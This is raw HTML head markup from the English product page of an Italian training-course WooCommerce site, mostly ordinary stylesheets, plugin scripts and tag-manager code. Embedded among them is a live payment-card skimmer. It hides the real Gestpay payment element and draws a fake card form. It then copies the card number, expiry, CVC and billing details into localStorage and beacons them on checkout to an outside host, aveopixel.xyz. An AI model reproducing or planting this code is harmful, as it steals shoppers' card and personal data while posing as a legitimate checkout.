<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/16761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=16761' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fcourse-head-of-economic-administrative-management-processes-500-hours" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fcourse-head-of-economic-administrative-management-processes-500-hours&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/116_Corso-Responsabile-Processi-Gestione-Economica-Amministrativa-monte-ore-500.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-16761 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-course-head-of-economic-administrative-management-processes-500-hours wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
